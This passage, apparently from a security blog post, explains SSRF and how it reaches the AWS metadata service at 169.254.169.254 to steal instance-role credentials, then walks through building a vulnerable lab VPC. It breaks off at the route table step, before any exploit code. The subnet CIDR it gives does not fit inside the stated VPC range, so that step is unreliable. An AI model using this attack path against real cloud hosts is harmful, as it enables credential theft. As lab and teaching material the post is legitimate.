Configuring and Exploiting SSRF in AWS Cloud Environments
Introduction
SSRF are one of those vulnerabilities classes that are hard to find and often rare, unlike something like XSS or SQL injection where the injection point is often obvious, For SSRF you have to really understand how an application is processing requests under the hood and identify where user-supplied input is being used to make outbound HTTP calls.
SSRF lets an attacker abuse the server itself as a proxy. Trick the application into making an outbound request on your behalf and you can potentially reach internal services, hit endpoints that were never meant to be exposed,and in cloud environments, pull secrets that open up the entire infrastructure. When it comes to exploiting SSRF the key thing to understand is that the injection point is not always a field that says "enter a URL", it can be a webhook address, a document import field, an image URL, or any feature where the server makes a request based on something you supplied.
In this post we will explore how SSRF can be chained together with cloud infrastructure misconfigurations to steal credentials from AWS. We will also walk through how to configure the environment in AWS from scratch, covering the key components like VPC, subnets, Internet Gateway, route tables, security groups, IAM roles, and EC2 so that if you want to recreate this in your own environment, you have everything you need to do that. The focus is on understanding the full attack path from identifying a vulnerable injection point in a web application, to pivoting through it to reach the cloud metadata service, and using what comes back to access real cloud resources. By the end of it you should have a clear picture of why this vulnerability class is treated so seriously in cloud environments and what you can do about it.
Background
With that said, I just wanted to get familiar with AWS as a platform and just configuring vulnerable services. If you come from a traditional pentesting background, cloud environments can feel like a different world. Things like VPCs, subnets, IAM roles, instance profiles, and the way networking is layered in AWS are not things you fully grasp by reading documentation. You need to actually configure them, make mistakes, and understand why each component exists. I was also aiming to understand the attack surface also means understanding how these services are designed to work normally.
For the application side, I built a vulnerable web app, simply a flask application running in Docker with multiple SSRF injection points disguised as legitimate features. The vulnerable endpoints are spread across the app in places you would realistically encounter in the wild: a payment webhook validator, a KYC document submission form, a currency rate feed connector, a profile photo importer, and a beneficiary bank lookup. Each one takes a user-supplied URL and fetches it server-side withour input validation.
The Root Cause
A vulnerable application typically offers some form of URL fetching a webhook validator, a document importer, an external rate feed, an image uploader. The developer assumes these requests go to legitimate external services. Without an allowlist or URL validation, an attacker can point the request anywhere including the link-local address 169.254.169.254 that only the host can reach.
The application becomes a proxy,and IMDS is the target. What makes this particularly critical is that the credentials returned are legitimate temporary AWS credentials, they show up in CloudTrail as normal API activity from the instance role, making detection significantly harder than a direct attack.
Part 1- AWS
AWS Environment Configuration
At a high level, here is what we will be building,

VPC


Step 1: Create a Virtual Private Cloud(VPC)
- Go to VPC → Create VPC → select VPC only (not the wizard). Give it a name and a CIDR range , I used 10.5.0.0/24. Avoid the default 10.0.0.0/16 suggestion if you ever plan to set up VPC Peering across accounts later, since overlapping CIDRs will block that. In a traditional on-premises environment you would have a physical network with its own IP address space, isolated from everyone else. A VPC is exactly that, but virtualised inside AWS.
Subnet
VPC can have multiple subnets: public ones that face the internet and private ones that are completely internal. For this lab we need a public subnet so our EC2 instance is reachable from outside.

Step 2: Create a Subnet
Go to VPC → Subnets → Create Subnet. Select your new VPC and assign a CIDR within it (e.g. 15.0.0.0/26). For my case is ssrf-vpc. This will be a public subnet we need traffic to reach the instance from the internet. See the below steps.

Internet Gateway
- Step 3: Attach an Internet Gateway
Now that we have the VPC and subnet in place, we need to give it a path to the internet.
An Internet Gateway is the equivalent of the router that connects your internal environment to the outside world. The same applies here. Without an IGW attached to your VPC, there is no path to the internet and your won't be able to ssh to your server without this.
Go to VPC → Internet Gateways → Create Internet Gateway, then attach it to the VPC you just created. Without this, the subnet has no path to the internet regardless of what the route table says. See the below steps

Once we have create our internet gateway we will need to associate it with out route table, with this we can be able

Route Table
